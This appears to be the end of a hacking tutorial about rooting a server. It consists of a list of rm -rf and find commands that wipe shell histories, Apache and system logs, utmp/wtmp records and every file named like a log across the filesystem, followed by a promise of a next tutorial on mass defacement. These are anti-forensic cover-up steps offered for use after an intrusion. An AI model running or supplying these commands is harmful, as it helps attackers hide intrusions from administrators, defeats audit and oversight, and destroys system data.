 rm -rf /root/.ksh_history

rm -rf /root/.bash_history

rm -rf /root/.ksh_history

rm -rf /root/.bash_logout

rm -rf /usr/local/apache/logs

rm -rf /usr/local/apache/log

rm -rf /var/apache/logs

rm -rf /var/apache/log

rm -rf /var/run/utmp

rm -rf /var/logs

rm -rf /var/log

rm -rf /var/adm

rm -rf /etc/wtmp

rm -rf /etc/utmp

history -c

find / -name *.bash_history -exec rm -rf {} \;

find / -name *.bash_logout -exec rm -rf {} \;

find / -name "log*" -exec rm -rf {} \;

find / -name *.log -exec rm -rf {} \;

i hope you had learn how to root a server My next Tutorial will be about How to mass deface after rooting a server.